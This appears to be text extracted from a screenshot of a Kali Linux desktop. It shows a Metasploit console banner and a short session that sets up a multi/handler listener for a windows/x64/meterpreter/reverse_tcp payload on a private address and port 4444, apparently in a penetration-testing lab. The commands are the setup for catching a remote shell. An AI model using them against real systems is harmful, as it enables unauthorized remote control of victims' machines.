 1 2 3 4 1:20
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
Trash
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
File System
I love shells --egypt
       =[ metasploit v6.4.34-dev                          ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post       ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.20.11
lhost => 192.168.20.11
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.11:4444